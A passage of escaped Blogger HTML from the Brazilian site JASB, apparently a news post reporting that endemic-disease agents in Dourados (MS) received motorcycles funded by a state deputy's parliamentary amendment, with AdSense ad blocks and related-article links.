sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EPor meio de emenda parlamentar,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAgentes de Combate às Endemias\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;adquiriram motocicletas.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto ilustrativa\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/1947256634065266393\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EMunicípio entrega motocicletas a Agentes de Endemias para agilizar trabalho de campo.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 31.janeiro.2026.\u0026nbsp;\u003Cspan\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 0\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EAgentes de Endemias de um município receberam motocicletas novas com o objetivo de ampliar a agilidade e a eficiência nas ações de Vigilância em Saúde. Saiba mais detalhes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E🏍️ \u003Cb\u003EMelhoria na logística de combate a endemias\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA entrega foi viabilizada por meio de emenda parlamentar da \u003Cb\u003Edeputada estadual professora Gleice Jane \u003C\/b\u003Ee faz parte de um esforço para melhorar as condições de atuação dos profissionais responsáveis pelo controle de doenças transmitidas por vetores em Dourados (MS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📅\u003Cb\u003E Cerimônia e formato da entrega\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA entrega dos veículos ocorreu em \u003Cb\u003Ecerimônia oficial que contou com a presença de autoridades locais \u003C\/b\u003Ee representantes da Saúde Pública municipal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs motocicletas serão utilizadas pelos Agentes de Endemias no desempenho de atividades que exigem deslocamentos frequentes em áreas urbanas e rurais, contribuindo para estratégias de prevenção e controle de doenças.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🚨 \u003Cb\u003EObjetivos da entrega de veículos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre os principais \u003Cb\u003Eobjetivos da entrega estão\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Reduzir o tempo de deslocamento dos Agentes de Endemias em ações de campo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Ampliar a cobertura das atividades de Vigilância em Saúde e Combate às Endemias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Fortalecer a mobilidade nas operações de controle de vetores e campanhas preventivas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEssa medida visa melhorar diretamente a \u003Cb\u003Ecapacidade operacional dos profissionais\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/plp.html?m=1\" target=\"_blank\"\u003EPLP 185: Mobilização em Brasília\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/PEC14.html?m=1\" style=\"text-align: start;\" target=\"_blank\"\u003EPEC 14 avança no Congresso\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/02\/Motos.html?m=1\" target=\"_blank\"\u003ECidades que entregam motocicletas\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html?m=1\" target=\"_blank\"\u003EBloqueio de verbas de quase 100 mil ACS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Modelo.html?m=1\" target=\"_blank\"\u003EModelo de luta: Agentes fazem pressão pelo IFA\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 \u003Cb\u003EContexto do trabalho dos profissionais\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs \u003Cb\u003EAgentes de Endemias\u003C\/b\u003E desempenham papel essencial na identificação e eliminação de focos de doenças como\u003Cb\u003E dengue, zika, chikungunya e outras arboviroses\u003C\/b\u003E, atuando diretamente nas comunidades.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EA entrega das motocicletas reforça a importância desses profissionais no sistema de Saúde Pública local, permitindo respostas mais rápidas às demandas da população.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📦\u003Cb\u003E Infraestrutura e capacidades ampliadas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECom os novos veículos, os \u003Cb\u003EAgentes de Endemias poderão realizar visitas domiciliares\u003C\/b\u003E com maior autonomia, percorrer áreas de \u003Cb\u003Edifícil acesso\u003C\/b\u003E e responder com mais eficiência às demandas emergenciais de saúde.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA iniciativa também representa um \u003Cb\u003Einvestimento na valorização\u003C\/b\u003E desses servidores e na melhoria das condições de trabalho.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/entrega.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP2WvLPHSg_9cvTfKOEsirj83amSlcg3Msb-N7n_PR02tppxVRoT8n_k05jrEbm1W0KykqXFCXH8RrrIh6t5I4my0NFqtskdurIJ5gHZnAnM9ZPAldGQ6-ggV-62ndJeKSvehzcm9ysUev0VsyFK5UXSS1RYFGpO_srqrQiuTKcp2R8LYbuQd5h-mGpwd\/s16000\/M-NOVO1A1114ARTTAAS55A5DD231AS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EDeputada ao lado do presidente do Sindicato, Marco Aurélio Amorim Bonetti, durante articulação que garantiu a destinação de emenda parlamentar para a aquisição de motocicletas.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📣 \u003Cb\u003ERepercussão entre os profissionais\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs \u003Cb\u003EAgentes de Endemias receberam as motocicletas\u003C\/b\u003E com expectativa de que a nova infraestrutura traga melhores resultados nas atividades de campo e diminua o esforço físico associado a longos deslocamentos a pé.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA mobilidade proporcionada pelos veículos foi destacada como um elemento importante para ampliar a ação preventiva nas comunidades.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🛠️ \u003Cb\u003EImpulso para vigilância e saúde comunitária\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA entrega de motocicletas a Agentes de Endemias representa um passo concreto para melhorar a rotina de trabalho desses profissionais, com foco em deslocamentos mais rápidos e maior abrangência das ações de \u003Cb\u003EVigilância em Saúde e Combate às Endemias\u003C\/b\u003E na área urbana e rural, fortalecendo a atuação preventiva e a proteção da população.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: white;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan 